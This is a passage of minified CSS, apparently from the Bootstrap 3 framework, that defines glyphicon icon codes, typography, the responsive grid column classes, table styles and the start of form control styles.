efore{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before,.glyphicon-btc:before,.glyphicon-xbt:before{content:"\e227"}.glyphicon-jpy:before,.glyphicon-yen:before{content:"\00a5"}.glyphicon-rub:before,.glyphicon-ruble:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}dt,kbd kbd,label{font-weight:700}address,blockquote .small,blockquote footer,blockquote small,dd,dt,pre{line-height:1.42857143}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}pre code,table{background-color:transparent}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}dl,ol,ul{margin-top:0}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child,ol ol,ol ul,ul ol,ul ul{margin-bottom:0}address,dl{margin-bottom:20px}ol,ul{margin-bottom:10px}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}.container{width:750px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;color:#777}legend,pre{display:block;color:#333}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}code,kbd{padding:2px 4px;font-size:90%}caption,th{text-align:left}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;-webkit-box-shadow:none;box-shadow:none}pre{padding:9.5px;margin:0 0 10px;font-size:13px;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.container,.container-fluid{margin-right:auto;margin-left:auto}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;border-radius:0}.container,.container-fluid{padding-right:15px;padding-left:15px}.pre-scrollable{overflow-y:scroll}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}caption{padding-top:8px;padding-bottom:8px;color:#777}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset,legend{padding:0;border:0}fieldset{min-width:0;margin:0}legend{width:100%;margin-bottom:20px;font-size:21px;line-height:inherit;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}.form-control,output{font-size:14px;line-height:1.42857143;color:#555;display:block}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{padding-top:7px}.form-control{width:100%;height:34px;padding:6px 12px;background-color:#fff;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color 